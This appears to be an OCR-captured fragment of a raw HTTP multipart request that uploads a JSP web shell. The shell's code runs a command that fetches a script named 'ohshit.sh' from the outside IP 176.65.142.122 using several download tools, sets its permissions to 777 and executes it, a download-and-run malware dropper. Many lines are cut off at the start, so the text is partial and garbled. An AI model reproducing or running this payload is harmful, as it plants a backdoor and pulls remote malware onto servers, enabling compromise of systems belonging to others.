
: keep-alive
ngth: 1151
pe: multipart/form-data; boundary=4f3a72624fa
4fa5c399c5d203d3617891cb
Content-Disposition: 
1746466018shell.jsp"
pe: application/octet-stream
mport="java.io.*" %>
 cmd = {
h", "-c",
 cd /var/run; cd /mnt; cd /root; cd /;
ttp://176.65.142.122/ohshit.sh; "
O http://176.65.142.122/ohshit.sh; "
777 ohshit.sh; sh ohshit.sh; "
76.65.142.122 -c get ohshit.sh; chmod 777
r ohshit2.sh -g 176.65.142.122; chmod 777